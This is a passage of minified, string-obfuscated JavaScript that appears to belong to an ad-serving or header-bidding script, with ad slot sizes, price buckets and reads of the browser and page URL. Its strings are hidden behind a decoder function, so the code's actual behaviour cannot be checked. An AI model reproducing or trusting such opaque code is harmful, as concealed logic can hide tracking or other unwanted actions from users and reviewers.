"4bvr")+a(6150,"Ae7A")+a(7084,"E$Bk")+a(4225,"0brt")+a(4210,")DvJ")+a(2236,")DvJ")+a(921,"hbw*")+a(7207,"moDt")+a(6189,"w00(")+a(362,"ke[X")+a(4650,"lz^d")+a(5944,"Ltj]")+a(7356,"JAiN")+a(3161,"Hr19")+a(1711,"Ae7A")+a(6227,"F90B")+a(3599,"k%kZ")+a(1150,"4bvr")+a(4790,"v%r(")+a(6912,"BI]6")+a(3806,"Hr19")+a(7445,"01mm")+a(5766,"zqqy")+a(5552,"Oc^3")+a(5563,"Oc^3")+a(5524,"Hr19")+a(2480,"5%l$")+a(3573,"BI]6")+a(6285,"05mX")+a(4243,")h(u")+a(3060,"moDt")+a(6544,"y0Bz")+a(6209,"stUf")+a(4879,"Gcva")+
a(1773,"asG]")+a(6805,"Dqy\x26")+a(4188,"Gcva")+a(6581,"X0A3")+a(6752,"Ae7A")+a(3372,")DvJ")+a(7584,"cda]")+a(456,"hC7^")+a(741,"@]\x26a")+a(7547,"Eh$e")+a(5584,"w00(")+a(3075,"Eh$e")+a(7374,"cda]")+a(6603,"E$Bk")+a(4526,"VnC\x26")+a(3700,"Ltj]")+a(4032,"5%l$")+a(5114,"k%kZ")+a(2489,"hbw*")+a(4836,"JAiN")+a(7017,")h(u")+a(6427,"ke[X")+a(5486,"X#MY")+a(891,"hbw*")+a(822,"0brt")+a(4623,"moDt")+a(5210,"(nbO")+a(5666,"w00(")+a(4914,"\x26I2F")+a(5647,"BI]6")+a(3136,"Oc^3")+a(4842,"gSsi")+a(1902,"JGO]"))+
(a(3955,"moDt")+a(4266,"asG]")+a(4481,"Dqy\x26")+a(2603,"aOvk")+a(6905,"Hr19")+a(7485,"A1nF")+a(4886,"k%kZ")+a(3187,"asG]")+a(3857,")DvJ")+a(7228,"JGO]")+a(5044,")DvJ")+a(2279,"w00(")+a(5059,"*h51")+a(2576,"*h51")+a(7296,"5%l$")+a(2013,"hbw*")+a(5141,"7jne")+a(6081,"hC7^")+a(3997,"cda]")+a(5019,"\x26I2F")+a(5873,"@]\x26a")+a(4987,"a[[P")+a(3597,"hC7^")+a(6701,"5%l$")+a(1801,"Dqy\x26")+a(3889,"moDt")+a(733,"Ltj]")+a(6617,"JAiN")+a(7294,"hC7^")+a(1563,"lz^d")+a(3074,"zqqy")+a(4994,"Ltj]")+a(6195,"UFK4")+
a(2085,"^wvj")+a(5305,"gSsi")+a(2745,"lz^d")+a(7178,"Dqy\x26")+a(6521,"F90B")+a(6910,"k%kZ")+a(7243,"Oc^3")+a(1176,"E$Bk")+a(2465,"lz^d")+a(5307,"gSsi")+a(1943,"moDt")+a(7051,"gSsi")+a(1288,"7jne")+a(2129,"JGO]")+a(2947,"wcJg")+a(1838,"aOvk")+a(548,"05mX")+a(2198,"01mm")+a(844,"0brt")+a(295,"stUf")+a(331,"@]\x26a")+a(2063,"w00(")+a(7569,"Oc^3")+a(6405,"Hr19")+a(559,"lz^d")+a(6362,"Ltj]")+a(6407,")h(u")+a(1267,"y0Bz")+a(1865,"Hr19")+a(6443,"Dqy\x26")+a(2142,"asG]")+a(3037,"stUf")+a(4530,"hbw*")+a(5989,
"A1nF")+a(3684,"\x26I2F")+a(4432,"cda]")+a(770,"(nbO")+a(4729,"01mm")+a(1757,"7jne")+a(5716,"JAiN")+a(3175,")h(u")+a(4912,"hbw*")+a(7469,"01mm")+a(2503,"gSsi")+a(1376,"BI]6")+a(1642,"JAiN")+a(453,"A1nF")+a(6068,"hbw*")+a(3762,"hC7^")+a(4248,"01mm")+a(3157,"a[[P")+a(1315,"6BVv")+a(5144,"lz^d")+a(3213,"v%r(")+a(533,"Ae7A")+a(1481,"X0A3")+a(4916,")h(u")+a(6167,"VnC\x26")+a(5528,"Gcva")+a(2498,"cda]")+a(5362,"@]\x26a")+a(3392,"ZSy6")+a(6825,"xD()")+a(6169,"4bvr")+a(945,"@]\x26a")+a(4362,"\x26I2F")+a(3282,
"BI]6")+a(4029,"05mX")+a(1914,"@]\x26a")+a(3883,"A1nF")+a(2719,"Eh$e")+a(3043,"05mX")+a(6207,"^wvj")+a(1925,"Hr19")+a(3095,"lz^d")+a(5345,"UFK4")+a(3919,"a[[P")+a(5209,"cda]")+a(3108,"hC7^")+a(347,"(nbO")+a(7371,"UFK4")+a(599,"zqqy")+a(5090,"zqqy")+a(1744,"01mm")+a(2152,"wcJg")+a(4761,"zqqy")+a(2628,"UFK4")+a(5027,"aOvk")+a(3989,")DvJ")+a(4706,"5%l$")+a(2479,"4bvr")+a(5727,"wcJg")+a(5605,"5%l$")+a(4670,"Oc^3")+a(3247,"6BVv")+a(3276,"Dqy\x26")+a(5383,"@]\x26a")+a(1003,"X0A3")+a(4804,"4bvr")+a(375,
"Ltj]")+a(7031,"JAiN")+a(4273,"wcJg")+a(7254,"y0Bz")+a(681,"0brt")+a(5755,"JAiN")+a(2564,"X0A3")+a(5186,"ZSy6")+a(3734,"JGO]")+a(1218,"VnC\x26")+a(6504,")h(u")+a(5496,"05mX")+a(3971,"*h51")+a(5988,"5%l$")+a(3404,"a[[P")+a(401,"E$Bk")+a(5680,")DvJ")+a(5067,"4bvr")+a(5338,")DvJ")+a(2813,"hC7^")+a(5836,"^wvj")+a(2274,"Hr19")+a(7370,"6BVv")+a(2980,"VnC\x26")+a(3376,"\x26I2F")+a(2812,"aOvk")+a(6345,"a[[P")+a(426,"hbw*")+a(4054,"*h51")+a(6463,"y0Bz")+a(6821,"Eh$e")+a(435,"stUf")+a(5538,"UFK4")+a(3979,"gSsi")+
a(6908,"k%kZ")+a(5089,"v%r(")+a(1848,"k%kZ")+a(7589,"aOvk")+a(1170,"a[[P")+a(6866,"aOvk")+a(7578,"^wvj")+a(1927,"w00(")+a(1689,"X#MY")+a(5912,"01mm")+a(6192,"X#MY")+a(6669,"gSsi")+a(4309,"wcJg")+a(5565,"w00(")+a(2068,"F90B")+a(2958,"Dqy\x26")+a(7086,"xD()")+a(6570,"lz^d")+a(4620,"4bvr")+a(3478,"01mm")+a(353,"JGO]")+a(5855,"@]\x26a")+a(2934,"v%r(")+a(2835,"moDt")+a(4456,"cda]")+a(1966,"^wvj")+a(2406,"Eh$e")+a(6720,"aOvk")+a(1494,"moDt")+a(5674,"wcJg")+a(1338,"E$Bk")+a(4487,"Gcva")+a(4845,"Ae7A")+a(4953,
"Dqy\x26"))+(a(1463,"stUf")+a(6959,"v%r(")+a(3081,"Ae7A")+a(4214,"0brt")+a(2904,"*h51")+a(3859,"Ae7A")+a(2993,"7jne")+a(2040,"gSsi")+a(3337,"xD()")+a(2845,"gSsi")+a(4385,"A1nF")+a(4816,"7jne")+a(6954,"v%r(")+a(1886,"xD()")+a(716,"lz^d")+a(1910,"X#MY")+a(508,"5%l$")+a(6829,"v%r(")+a(3795,"aOvk")+a(5427,"X#MY")+a(3726,"stUf")+a(1862,"v%r(")+a(1668,"ke[X")+a(5327,"v%r(")+a(6717,")h(u")+a(6133,"E$Bk")+a(2498,"cda]")+a(5956,"5%l$")+a(4477,"Eh$e")+a(776,"Ae7A")+a(5310,"5%l$")+a(6006,"lz^d")+a(5935,"0brt")+
a(2995,"F90B")+a(5233,"X#MY")+a(2894,"UFK4")+a(6664,"BI]6")+a(5959,"(nbO")+a(6763,"A1nF")+a(5582,"v%r(")+a(398,"\x26I2F")+a(5534,"cda]")+a(7396,"k%kZ")+a(3873,"E$Bk")+a(4528,"JGO]")+a(355,"zqqy")+a(3428,"asG]")+a(610,"*h51")+a(4447,"@]\x26a")+a(3007,"F90B")+a(3630,"hC7^")+a(4465,"05mX")+a(6386,"k%kZ")+a(3794,"k%kZ")+a(2348,")DvJ")+a(2783,"Ae7A")+a(2624,"(nbO")+a(5837,"4bvr")+a(1619,"01mm")+a(1255,"\x26I2F")+a(4375,")DvJ")+a(6747,"X0A3")+a(3335,"^wvj")+a(3040,"xD()")+a(423,"cda]")+a(6902,"Ae7A")+a(1821,
"5%l$")+a(2310,"7jne")+a(724,"k%kZ")+a(5678,"F90B")+a(4867,"y0Bz")+a(6558,"Ae7A")+a(5014,"w00(")+a(5206,"gSsi")+a(955,"7jne")+a(450,"Eh$e")+a(905,"zqqy")+a(2943,"01mm")+a(4525,"Eh$e")+a(5726,"0brt")+a(6554,"asG]")+a(3692,"E$Bk")+a(4244,"JGO]")+a(4283,"0brt")+a(4684,"y0Bz")+a(1680,"k%kZ")+a(2927,"5%l$")+a(6468,"ke[X")+a(1323,"X#MY")+a(7344,"E$Bk")+a(7404,"X#MY")+a(7604,"a[[P")+a(6768,"k%kZ")+a(2349,"0brt")+a(6181,"v%r(")+a(4537,"VnC\x26")+a(2173,"F90B")+a(616,"gSsi")+a(2110,"Dqy\x26")+a(2158,"*h51")+
a(6814,"hbw*")+a(6883,"stUf")+a(7542,"lz^d")+a(6887,"ke[X")+a(4772,"A1nF")+a(1163,"05mX")+a(4635,"4bvr")+a(570,"Eh$e")+a(7321,"0brt")+a(4318,"Dqy\x26")+a(526,"a[[P")+a(5165,"BI]6")+a(5441,"BI]6")+a(4467,"Ltj]")+a(2404,"y0Bz")+a(4775,"aOvk")+a(6970,"Dqy\x26")+a(6342,"F90B")+a(3939,"v%r(")+a(4534,"k%kZ")+a(4538,"ZSy6")+a(3051,"@]\x26a")+a(3251,"hC7^")+a(638,"Ltj]")+a(7326,"E$Bk")+a(6824,"a[[P")+a(5590,"7jne")+a(4306,"k%kZ")+a(5392,"v%r(")+a(7521,"Dqy\x26")+a(304,"k%kZ")+a(2300,"A1nF")+a(797,"@]\x26a")+
a(4191,"E$Bk")+a(7506,"stUf")+a(4513,"X#MY")+a(7562,"6BVv")+a(6848,"aOvk")+a(2567,"aOvk")+a(5405,")h(u")+a(5152,"JGO]")+a(2154,"ke[X")+a(2855,"w00(")+a(3696,"Eh$e")+a(2075,"Gcva")+a(1292,"X0A3")+a(7135,"7jne")+a(2594,"@]\x26a")+a(7146,"ZSy6")+a(3609,"0brt")+a(6415,"\x26I2F")+a(3354,"X0A3")+a(3207,"v%r(")+a(2919,"Ae7A")+"t}"),SqlLX:function(b,c){return b!=c},orixc:a(4220,"y0Bz")+a(3192,"ke[X"),OSqdH:function(b,c){return b==c},cKLkC:a(6862,"01mm"),SWvpD:function(b,c,f,g){return b(c,f,g)},nmfCZ:a(4658,
")h(u"),hTIkv:function(b,c,f,g){return b(c,f,g)},IZNgI:function(b,c){return b<c},LCSPV:a(2559,"\x26I2F"),Axzfo:a(417,"moDt"),tYDob:a(1486,"^wvj")+"w.",mnlzq:function(b,c){return b<=c},dTZMQ:function(b,c){return b^c},MXTlA:function(b,c,f){return b(c,f)},ZgRPu:function(b,c){return b/c},Shzmb:function(b,c){return b|c},gcLIQ:function(b,c){return b<<c},ROwUD:function(b,c){return b&c},BxSIz:a(3324,"ZSy6"),DqcPn:a(1823,"E$Bk")+a(603,"JAiN")+"2",tAORm:function(b,c){return b&c},YIRVt:function(b,c){return b<<
c},kMRoL:function(b,c){return b&c},Oifee:function(b,c){return b|c},MNiXO:function(b,c){return b<<c},lUask:function(b,c){return b&c},earkI:function(b,c,f){return b(c,f)},jqIpK:a(697,"a[[P")+a(2994,"01mm"),XoSIb:function(b,c){return b+c},ZrNrv:a(3816,"w00(")+" ",fciqs:function(b,c,f){return b(c,f)},JdELI:function(b,c){return b+c},DtKkf:function(b,c){return b+c},tNgHh:function(b,c){return b+c},VJvgX:a(7041,"w00(")+a(630,"ZSy6")+"x ",ZWmkL:a(5458,"y0Bz"),mdbHL:function(b,c){return b>c},WVovM:a(3679,"wcJg"),
GAnjN:a(1800,"BI]6"),kcLOm:function(b,c,f,g){return b(c,f,g)},IbBFP:a(2033,"Dqy\x26")+" ",AxFhB:function(b,c){return b==c},hMcoq:function(b){return b()},NbkTg:function(b){return b()},jCLBU:function(b,c){return b+c},yzqDL:a(6286,"hbw*")+a(7513,"Dqy\x26")+a(1380,"E$Bk")+a(1995,"4bvr")+a(4478,"X#MY")+a(7597,"a[[P")+a(3796,"ke[X")+a(2510,"05mX")+a(5406,"xD()")+"\x3d",ovquR:a(2774,"6BVv"),atGOt:a(4162,"lz^d"),joKtw:a(5807,"ZSy6")+a(7304,"05mX")+a(6030,"Gcva"),qIzxd:a(5004,"stUf")+a(972,"v%r(")+a(1555,
"6BVv"),dtPis:function(b){return b()},JhENo:a(2216,"^wvj"),JUyPN:a(1873,"asG]"),ZlKXm:a(7081,"Ae7A")+"ed",CXXSh:a(3660,"k%kZ"),IEJZq:a(5224,"F90B"),moMdt:a(705,"stUf"),VngTV:function(b,c){return b<c},TflmI:function(b,c){return b<c},tcENS:a(5384,"w00("),VGRFq:function(b){return b()},eUegZ:function(b,c){return b(c)},CHTxI:function(b,c){return b(c)},axnce:a(3934,"6BVv")+a(5320,"7jne")+a(1699,"Ltj]")+a(4254,"k%kZ")+a(5580,"\x26I2F")+a(2369,"xD()")+a(4355,"asG]")+a(5081,"BI]6"),BylHz:function(b,c){return b+
c},UTJaH:function(b,c){return b+c},FNqFR:a(1385,"7jne")+a(5781,"F90B")+a(447,"UFK4")+a(3676,"ZSy6")+a(929,"Oc^3")+a(2983,"5%l$")+a(4536,"5%l$")+a(6796,"hC7^")+a(1173,"Dqy\x26"),OpPlh:a(5631,"ZSy6")+a(1531,"UFK4")+a(4626,"wcJg"),aCllF:function(b,c,f){return b(c,f)},bzWGM:a(3589,"hC7^"),UhFnF:a(3547,"JAiN"),jAzca:function(b,c){return b>c},VqpxJ:a(2069,"gSsi")+"ug",tHbCz:a(5181,"VnC\x26")+"ug",PbQEG:a(5982,"stUf")+a(7471,"(nbO")+"9",LUxLd:a(2866,"xD()"),QKUFI:a(2667,"@]\x26a")+a(2747,"*h51"),xHyDh:a(3678,
"zqqy"),ztsjI:a(4687,"a[[P")+a(1557,"stUf")+a(3014,"UFK4")+a(2205,"hC7^"),qIbvp:a(4038,"cda]")+a(3803,"Oc^3")+a(5466,"xD()"),aXzEE:a(1866,"Hr19")+a(3115,"0brt")+a(7535,"5%l$")+a(1604,"X#MY")+a(5778,"cda]")+a(434,"ZSy6")+a(1536,"JAiN")+a(4667,"Hr19")+a(7576,"JAiN")+a(6879,"Dqy\x26")+a(4656,"hC7^")+a(7013,"E$Bk")+a(5813,"moDt")+a(1272,")DvJ")+a(6240,"zqqy")+a(2643,"01mm")+a(2538,"lz^d")+a(4332,"^wvj")+a(6881,"01mm")+a(7576,"JAiN")+a(6363,"moDt")+a(5692,"Hr19")+a(3384,"Oc^3")+a(2508,"X#MY")+a(6731,"Hr19")+
a(5854,"(nbO")+a(1456,"Dqy\x26")+a(4875,"X0A3")+a(4701,"\x26I2F")+a(1900,"y0Bz")+a(2070,"JGO]")+a(5145,"hC7^")+a(4668,"01mm")+a(7419,"gSsi")+a(5497,"7jne")+a(5448,"Dqy\x26")+a(5352,")h(u")+a(4812,"aOvk")+a(2780,"Ltj]")+a(1014,"gSsi")+a(4701,"\x26I2F")+a(2089,"Ae7A")+a(6571,"Ltj]")+a(5148,"05mX")+a(5718,"VnC\x26")+a(807,"^wvj")+a(2375,"BI]6")+a(7170,"cda]")+a(1353,"Oc^3")+a(4387,"E$Bk")+a(3304,"6BVv")+a(3540,"4bvr")+a(6010,")DvJ")+a(714,"VnC\x26")+a(1932,"Gcva")+a(5336,"4bvr")+a(1196,"hC7^")+a(4985,
"k%kZ")+a(4207,"ZSy6")+a(7449,"Ltj]")+a(6839,"y0Bz")+a(6522,"cda]")+a(7600,"Oc^3")+a(460,"*h51")+a(2756,"zqqy")+a(1618,"0brt")+a(3828,"F90B")+a(4157,"ke[X")+a(3080,"cda]")+a(4176,"hC7^")+a(5106,")h(u")+a(4576,"X#MY")+a(2776,"0brt")+a(666,"w00(")+a(397,"Dqy\x26")+a(1250,"xD()")+a(437,")DvJ")+a(7573,"Oc^3")+a(647,"zqqy")+a(2101,"JGO]")+a(6268,"05mX")+a(5773,"(nbO")+a(1083,"v%r(")+a(4241,"Oc^3")+a(3038,"Gcva")+a(6631,"Ae7A")+a(1348,"VnC\x26")+a(5717,"ke[X")+a(2768,"0brt")+a(1399,"cda]")+a(3273,")DvJ")+
a(6585,"5%l$")+a(5537,"(nbO")+a(6888,"F90B")+a(4357,")DvJ")+a(1985,"01mm")+a(5106,")h(u")+a(4695,"ZSy6")+a(1235,"E$Bk")+a(1097,"X#MY")+a(2259,"ZSy6")+a(4006,"k%kZ")+a(7011,"Ltj]")+a(3999,"lz^d")+a(338,")h(u")+a(4733,"Eh$e")+a(4027,"Ltj]")+a(397,"Dqy\x26")+a(1755,"UFK4")+a(2933,"6BVv")+a(3481,"E$Bk")+a(5825,"A1nF")+a(864,"cda]")+a(3232,"VnC\x26")+a(7029,"Eh$e")+a(6305,"v%r(")+a(3659,"wcJg")+a(1928,"Gcva")+a(352,"k%kZ")+a(2269,"4bvr")+a(576,"VnC\x26")+a(5626,"VnC\x26")+a(6418,"k%kZ"),WPDFe:a(436,"@]\x26a")+
a(1453,"ZSy6")+a(1015,"lz^d"),VcoYa:a(7517,"05mX")+a(4920,"stUf")+a(2730,"0brt"),QNHkb:a(3844,"JGO]")+a(2357,"@]\x26a")+a(2921,"ke[X")+a(3728,"JAiN")+"0",NlkZy:a(1853,"VnC\x26")+a(6151,"Dqy\x26")+a(5245,"hbw*")+a(5068,"cda]")+a(1794,"w00(")+a(5748,"0brt")+a(6802,"ke[X")+a(2267,"Oc^3")+a(2914,"hbw*")+a(513,"asG]")+a(2084,"^wvj")+a(5805,"Eh$e")+a(1008,")h(u")+a(6991,"X0A3")+a(3674,"Oc^3")+a(5515,"aOvk")+a(7100,"hC7^")+a(7352,"stUf")+a(6753,"(nbO")+a(7437,"Hr19")+a(7033,"Gcva")+a(3062,"4bvr")+a(2287,
"F90B")+a(6341,"(nbO")+a(6356,"Gcva")+a(4535,"5%l$")+a(2105,"gSsi")+a(4034,"A1nF")+a(1432,"7jne")+a(2841,"w00(")+a(7158,"JGO]")+a(5700,"X#MY")+a(4405,"stUf")+a(7204,"xD()")+a(4918,"Oc^3")+a(3472,"v%r(")+a(5515,"aOvk")+a(1520,"VnC\x26")+a(2248,"VnC\x26")+a(3856,"E$Bk")+a(2937,"k%kZ")+a(4183,"Eh$e")+a(672,"^wvj")+a(6256,"xD()")+a(6315,"zqqy")+a(4195,"*h51")+a(4253,"JGO]")+a(2506,"A1nF")+a(3715,"lz^d")+a(2853,"cda]")+a(5970,")DvJ")+a(6300,"stUf")+a(622,"lz^d")+a(4535,"5%l$")+a(2105,"gSsi")+a(1525,"JAiN")+
a(4769,"Gcva")+a(7295,"stUf")+a(381,"moDt")+a(2212,"k%kZ")+a(6280,"01mm")+a(7519,"\x26I2F")+a(1303,"5%l$")+a(3281,"zqqy")+a(2581,"asG]")+a(4144,"*h51")+a(3292,")DvJ")+a(1960,"7jne")+a(5997,"VnC\x26")+a(7060,"VnC\x26")+a(7410,"UFK4")+a(2932,"moDt")+a(3401,"v%r(")+a(1033,"(nbO")+a(3508,"a[[P")+a(3485,"Gcva")+a(4742,"01mm")+a(6158,"0brt")+a(6058,"ZSy6")+a(6300,"stUf")+a(863,"xD()")+a(2734,"zqqy")+a(2342,"7jne")+a(4870,"wcJg")+a(3269,"stUf")+a(2240,"E$Bk")+a(400,"lz^d")+a(6171,")h(u")+a(6092,"hC7^")+
a(1045,"BI]6")+a(4742,"01mm")+a(6203,"Hr19")+a(5369,"@]\x26a")+a(7100,"hC7^")+a(3961,"X0A3")+a(2438,"ke[X")+a(2590,"0brt")+a(4937,"v%r(")+a(4858,"Hr19")+a(2755,"cda]")+a(6162,"\x26I2F")+a(1426,"VnC\x26")+a(634,"^wvj")+a(2602,"hbw*")+a(880,"cda]")+a(6197,"stUf")+a(2581,"asG]")+a(3267,"01mm")+a(4373,")DvJ")+a(6092,"hC7^")+a(1066,"Dqy\x26")+a(6124,"6BVv")+a(4224,")h(u")+a(5443,"gSsi")+a(5672,"a[[P")+a(4151,"w00(")+a(6753,"(nbO")+a(546,"wcJg")+a(4025,"A1nF")+a(5720,"Dqy\x26")+a(1375,"Ae7A")+a(6974,"5%l$")+
a(1702,"cda]")+a(4643,")DvJ")+a(2590,"0brt")+a(3627,"ke[X")+a(4421,"stUf")+a(1161,"Oc^3")+a(6928,"E$Bk")+a(6773,"lz^d")+a(6092,"hC7^")+a(901,"aOvk")+a(4742,"01mm")+a(2828,"\x26I2F")+a(4205,"^wvj")+a(6928,"E$Bk")+a(4131,"E$Bk")+a(4935,"Oc^3")+a(1045,"BI]6")+a(4294,"k%kZ")+a(872,"k%kZ")+a(4205,"^wvj")+a(1520,"VnC\x26")+a(4613,"7jne")+a(2422,"UFK4")+a(1008,")h(u")+a(5794,"4bvr")+a(1596,"UFK4")+a(2581,"asG]")+a(6287,"X0A3")+a(1964,")h(u")+a(2399,")h(u")+a(5116,"5%l$")+a(6375,"Ae7A")+a(3668,"y0Bz")+a(2767,
"0brt")+a(3766,"0brt")+a(7194,"k%kZ")+a(1145,"v%r(")+a(2741,"y0Bz")+a(2391,"VnC\x26")+a(7539,"\x26I2F")+a(1161,"Oc^3")+a(2885,"JGO]")+a(7234,"Oc^3")+a(4334,"hbw*")+a(2019,"E$Bk")+a(7072,"Oc^3")+a(6680,"moDt")+a(6256,"xD()")+a(5391,"VnC\x26")+a(7299,"moDt")+a(7225,"JAiN")+a(3549,"01mm")+a(475,"moDt")+a(7263,"asG]")+a(1375,"Ae7A")+a(7350,"Dqy\x26")+a(1017,"4bvr")+a(1965,"@]\x26a")+a(6306,"hC7^")+a(2391,"VnC\x26")+a(4238,"6BVv")+a(2177,"Dqy\x26")+a(3026,"ZSy6")+a(5553,"JGO]")+a(5725,"X0A3")+a(6754,"Ltj]")+
a(1825,"7jne")+a(6563,"*h51")+a(2409,"Hr19")+a(2807,"5%l$")+a(2144,"@]\x26a")+a(634,"^wvj")+a(1327,"X0A3")+a(3446,"y0Bz")+a(817,"4bvr")+a(5432,"JAiN")+a(1496,"w00(")+a(1622,"^wvj")+(a(6753,"(nbO")+a(7204,"xD()")+a(6683,"X#MY")+a(4268,"moDt")+a(5970,")DvJ")+a(914,"lz^d")+a(1646,"hbw*")+a(6753,"(nbO")+a(4277,"v%r(")+a(5125,"hC7^")+a(4314,"(nbO")+a(2932,"moDt")+a(1607,"X#MY")+a(5208,"Ltj]")+a(3856,"E$Bk")+a(2270,")DvJ")+a(3350,"0brt")+a(6920,"hbw*")+a(6058,"ZSy6")+a(988,"k%kZ")+a(7116,"VnC\x26")+a(4091,
"6BVv")+a(2937,"k%kZ")+a(7210,"F90B")+a(6476,"zqqy")+a(2378,"01mm")+a(4022,"wcJg")+a(473,"ZSy6")+a(2887,"Gcva")+a(6878,"UFK4")+a(5885,"asG]")+a(5339,"0brt")+a(5515,"aOvk")+a(3086,"05mX")+a(314,"zqqy")+a(6092,"hC7^")+a(901,"aOvk")+a(2570,"wcJg")+a(3933,"wcJg")+a(2287,"F90B")+a(2885,"JGO]")+a(6986,"stUf")+a(3391,"wcJg")+a(1172,"Ae7A")+a(3180,"VnC\x26")+a(2314,"VnC\x26")+a(2409,"Hr19")+a(5219,"zqqy")+a(1044,"xD()")+a(4405,"stUf")+a(7437,"Hr19")+a(2742,"5%l$")+a(6811,"A1nF")+a(5970,")DvJ")+a(1664,"hC7^")+
a(6783,"01mm")+a(5649,"y0Bz")+a(5116,"5%l$")+a(250,"a[[P")+a(504,"ke[X")+a(1280,"hbw*")+a(3344,"Eh$e")+a(4301,"wcJg")+a(1965,"@]\x26a")+a(2937,"k%kZ")+a(3974,"moDt")+a(4420,"xD()")+a(6911,"JGO]")+a(3523,"Hr19")+a(943,"Hr19")+a(4253,"JGO]")+a(1076,"(nbO")+a(960,"xD()")+a(6687,"E$Bk")+a(3459,"6BVv")+a(1082,"^wvj")+a(7144,"A1nF")+a(7225,"JAiN")+a(1008,")h(u")+a(3002,"^wvj")+a(5053,"aOvk")+a(3743,"VnC\x26")+a(1664,"hC7^")+a(5559,"JGO]")+a(4935,"Oc^3")+a(6282,"F90B")+a(1952,"JAiN")+a(6250,"aOvk")+a(2755,
"cda]")+a(4308,"moDt")+a(1691,"6BVv")+a(223,"BI]6")+a(1593,"6BVv")+a(3355,"Hr19")+a(2892,"moDt")+a(2932,"moDt")+a(3066,"y0Bz")+a(7560,"cda]")+a(2814,"moDt")+a(3485,"Gcva")+a(489,"BI]6")+a(4738,"ZSy6")+a(1161,"Oc^3")+a(2446,"BI]6")+a(4169,"y0Bz")+a(7476,"@]\x26a")+a(1213,"0brt")+a(1363,"Eh$e")),vwehM:a(7330,"JAiN")+a(4185,"UFK4")+a(1469,"w00("),ysSAZ:a(6797,"Ae7A")+a(3560,"X#MY")+a(2516,"cda]"),IlDoa:function(b,c){return b<c},zImnT:a(808,"Hr19")+a(4723,"gSsi")+"x",tVXLs:a(4013,"7jne")+a(658,"aOvk")+
a(7551,"UFK4")+"r",CDxXP:function(b){return b()}},A=document,B=window,Kb={buckets:[{precision:3,min:0,max:18,increment:.001}]},sb=0,ib=0,U,fb="",$a,ea=B[a(4567,"VnC\x26")+a(6843,"X#MY")+a(6527,"BI]6")+"ig"]||{},ab=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],tb,nb,Ta,ob=navigator[a(7045,"0brt")+a(1659,")h(u")],ub,Hb={},vb={},ca={"default":!0,rules:[{condition:()=>!0,allow:!0}]},na=0,hd=[],
id=d[a(3010,"hC7^")](ob[a(3381,"E$Bk")+"Of"](d[a(2787,"VnC\x26")]),-1)&&d[a(1495,"(nbO")](ob[a(6612,"v%r(")+"Of"](a(1206,")DvJ")),-1),S=0,Uc={},Vc=5E3,Wc=5001,Ib,ja,wb,Lb=0,Xc=[],J=-1,Yc,vc,wc,Zc=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],M=1,xc=(window[a(3230,"01mm")]||window[a(4200,"y0Bz")+"t"]||
window)[a(6374,"7jne")+a(5319,"Ltj]")][a(5939,"aOvk")+"h"],yc=xc[a(7475,")DvJ")+"Of"](d[a(7553,"Ae7A")])>=0,Mb=yc,hb=[],zc=200,Ac=d[a(847,"(nbO")](xc[a(283,"4bvr")+"Of"](d[a(483,"Oc^3")]),0),fa=[],Bc=aa(B[a(1507,"lz^d")+a(6837,"xD()")][a(651,"moDt")]),pb=d[a(5903,"xD()")](encodeURIComponent,Bc),T,Cc,Dc,xb,yb,Nb,Ob=0,oc=0,Ec=0,Pb=0,Qb=["p"],oa=[],gd=[],fc=[[d[a(7139,"UFK4")],100,1,0,d[a(5428,"asG]")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[a(7387,"F90B")]],[d[a(4227,
"^wvj")],1,1,0,a(2496,"F90B"),"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[a(531,"VnC\x26")]]],va=[],$c=[0],zb=d[a(1339,"VnC\x26")],Sb=d[a(2174,"E$Bk")],Fc=d[a(7167,"6BVv")][a(1828,"wcJg")](" "),Rb=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],W=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],Tb=d[a(2174,"E$Bk")],Ab=[[5,6],[7,8],[9,10],[11,12],[13,14],[15,16],[17,18],[19,
20],[21,22],[23,24],[25,26],[27,28],[29,30],[31,32],[33,34],[35,36],[37,38],[39,40],[41,42],[43,44],[45,46],[47,48],[49,50],[51,52],[53,54],[55,56],[57,58],[59,60],[61,62],[63,64],[65,66],[67,68],[69,70],[71,72],[73,74],[75,76],[77,78],[79,80],[81,82],[83,84],[85,86],[87,88],[87,89],[5,6],[7,8],,],ad=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[336,280],[300,250],[250,250],[200,200]],
[[320,100]],[[300,250]],[[970,250]],[[1,1]]],Ub=[2,1],Gc=d[a(7490,"X0A3")],Hc=d[a(5999,"BI]6")],Bb=a(3860,"aOvk")+a(4789,"BI]6")+a(3578,"moDt"),Vb=d[a(7515,"7jne")],bd=(a(4114,"*h51")+a(7036,"a[[P")+a(7230,"05mX")+a(7427,"w00(")+a(3245,"wcJg")+a(4519,"7jne")+a(7427,"w00(")+a(4251,"ZSy6")+a(4552,"X0A3")+a(5612,"VnC\x26")+a(1677,"zqqy")+a(1109,"cda]")+a(5257,"Ltj]")+a(427,"aOvk")+a(4453,"UFK4")+a(5860,"v%r(")+a(5394,"hC7^")+" ")[a(4045,"Oc^3")](" "),Ic=d[a(2743,"@]\x26a")],Jc=d[a(2027,"JGO]")],Wb=d[a(3552,
